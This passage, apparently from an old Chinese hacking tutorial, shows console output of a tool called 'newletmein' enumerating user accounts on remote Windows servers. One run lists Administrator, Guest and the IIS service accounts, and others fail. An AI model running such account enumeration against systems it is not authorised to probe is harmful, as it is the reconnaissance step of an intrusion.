 (图6)。
python
stating connecting to server ...
找不到网络路径。
E:\hack-tools>newletmein \\2 .6 -all -d
stating connecting to server ...
Server local time is: 2003-12-10 13:00:41
Start get all users form server...
拒绝访问。
Error get users from server!
E:\hack-tools>newletmein \\2 .7 -all -d
stating connecting to server ...
Server local time is: 2003-12-10 13:01:15
Start get all users form server...
--------------------------
Total = 5
--------------------------
num0= Administrator ()
num1= Guest ()
num2= IUSR_YUANYUE (Internet 来宾帐号 )
num3= IWAM_YUANYUE (启动 IIS 进程帐号)
num4= TsInternetUser (TsInternetUser)
--------------------------
Total = 5